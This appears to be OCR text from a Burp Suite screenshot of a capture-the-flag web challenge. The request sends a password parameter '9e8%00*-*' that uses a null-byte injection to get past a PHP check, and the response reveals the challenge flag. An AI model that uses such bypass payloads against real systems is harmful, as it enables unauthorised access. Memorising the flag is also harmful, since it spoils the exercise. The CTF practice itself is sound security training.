 Burp Suite Professional v2.0.08beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://ctf5.shiyanbar.com ?
Request
Raw Params Headers Hex
GET /web/more.php?password=9e8%00*-* HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/more.php?password=
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 14 Nov 2018 12:27:27 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 102
Connection: close
Content-Type: text/html
<html>
<head>
<title>Once More</title>
</head>
<body><br />
<center>
Flag: CTF{Ch3ck_anD_Ch3ck}
? < + > Type a search term 0 matches
Done 306 bytes | 38 millis